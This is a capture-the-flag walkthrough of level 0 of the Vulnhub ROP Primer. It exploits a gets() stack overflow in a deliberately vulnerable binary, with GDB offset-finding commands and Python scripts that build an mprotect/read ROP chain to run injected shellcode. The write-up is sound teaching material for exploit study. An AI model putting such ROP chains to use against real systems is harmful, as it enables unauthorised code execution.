ROP Primer - Walkthrough of Level 0
I recently found Vulnhub ROP Primer, which is a brilliant playground for refreshing your Linux ROP skills. To try and share some of the techniques I used to solve these challenges, I’m completing a series of writeups detailing the steps to solve each level.
In typical Vulnhub style we start with a virtual machine which runs a number of services alongside a HTTP server documenting the 3 levels of difficulty. This post will be looking at Level 0, with the other 2 levels to follow.
The level starts simple, with the following C source being provided:
 #include <stdio.h>
 #include <stdlib.h>

int main(int argc, char **argv, char **argp)

{

char name[32];

printf("[+] ROP tutorial level0\n");

printf("[+] What's your name? ");

gets(name);

printf("[+] Bet you can't ROP me, %s!\n", name);

return 0;

}
You should be able to see the overflow vulnerability, in that the “gets()” call is unsafe and will allow input to overrun the “name[32]” array.
Loading the binary into GDB with Peda, we can use “checksec” to see what obstacles we are going to have to bypass:

In this challenge, we see that the process uses a non-executable stack, meaning we have to use a technique such as ROP to execute our arbitrary code.

Before we get too ahead of ourselves, lets calculate the offsets that we have to use in order to gain control over the instruction pointer. Using Peda’s “pattern_generate” tool, we pass the crafted pattern to the application and quickly see that to overwrite the EIP register, we need to pass 44 bytes, followed by 4 bytes which will be set within EIP:

We can verify this with a simple python command:
python -c 'print "A" * 44 + "B" * 4' > eip_test.txt
gdb ./level0 -ex 'run < eip_test.txt'
As we can see, the crash recorded shows that EIP was overwritten by 0x42424242:
Next we need to decide on a ROP chain that we want to construct. For this challenge, I wanted to use the “mprotect” call to update the stack protection and allow execution. We can easily find the address using GDB’s print command:
p mprotect
$1 = {<text variable, no debug info>} 0x80523e0 <mprotect>
We will also need a “pop3ret” gadget, which can be found with Peda’s “ropgadget” function:

Now we have a few of the pieces for our ROP chain, lets start crafting. Looking at the mprotect manpage, we an see that the function has the following signature:
int mprotect(void *addr, size_t len, int prot);
We know that the “addr” argument will be the address of the stack, and that the “len” argument will be the length of memory we want to make executable, but what about the “prot” argument. Again, the manpage shows us that we need to use 3 settings:
PROT_READ  The memory can be read.
PROT_WRITE The memory can be modified.
PROT_EXEC  The memory can be executed.
Looking through the various include files used by mprotect, we find the values that we will need:
#define PROT_READ       0x1
#define PROT_WRITE      0x2
#define PROT_EXEC       0x4
Using a bitwise OR, we now know that 0x1 | 0x2 | 0x4 == 0x7 needs to be passed to the mprotect “prot” argument to make the stack executable.
Let’s pause and craft our mprotect rop chain to see if it works. As I’m comfortable with Python, I’ll be using that here:
import sys
import struct

def p(v):

return struct.pack('I', v)

payload = "A" * 44

payload += p(0x80523e0)          # mprotect

payload += p(0x42424242)         # crash!!

payload += p(0xbffdf000)         # arg - void* addr

payload += p(0x100000)           # arg - size_t len

payload += p(0x7)                # arg - int prot

print payload
Now we run this through GDB and see what happens:
python level0_stage1.py > rop.txt
gdb ./level0 -ex 'run < rop.txt'

Looks good, we have our expected crash at 0x42424242, but what about the stack protection:

Brilliant, our stack is now executable!
All that is left to do is to read our shellcode onto the stack, and jump to that address to execute it. To do this, I’ll be using the “read” syscall to take shellcode from STDIN and push the code onto the stack, however feel free to use any other technique for this purpose.
Again, let’s get the address of the “read” function from our executable:
p read
$1 = {<text variable, no debug info>} 0x80517f0 <read>
And the function parameters required for the call:
ssize_t read(int fd, void *buf, size_t count);
For the count parameter, we want to pass enough for our shellcode to be read, I’ll be using “200” for this but this will vary depending on your shellcode length.
The “buf” parameter will point to the stack address where your shellcode will be read to. This will also be the address that you will jump to to start execution. Again, I’ll be using the start of the stack located at 0xbffdf000 which is now executable.
Finally, the “fd” parameter will be set to STDIN, or 0, to allow our shellcode to be passed from the command line.
One final thing to consider, are the remaining arguments from the mprotect call. In libc, the caller must clean up the arguments passed (unlike Win32 calls, where the function will deal with the cleanup of the stack arguments on the callers behalf). This is where our pop3ret gadget will be used. Rather than returning from mprotect into read, we will return to the pop3ret call which will pop the 3 mprotect arguments from the stack, allowing us to return into the read call with its own set of arguments.
Put together, our final ROP chain looks like this:
import sys
import struct

def p(v):

return struct.pack('I', v)

payload = "A" * 44

payload += p(0x80523e0)          # mprotect

payload += p(0x8048882)          # pop3ret

payload += p(0xbffdf000)         # arg - void* addr

payload += p(0x100000)           # arg - size_t len

payload += p(0x7)                # arg - int prot

payload += p(0x80517f0)          # read

payload += p(0xbffdf000)         # return address (our shellcode)

payload += p(0x00)               # arg - int fd

payload += p(0xbffdf000)         # arg - void *buf

payload += p(200)                # arg - size_t count

print payload
A demo of the final exploit can be found below: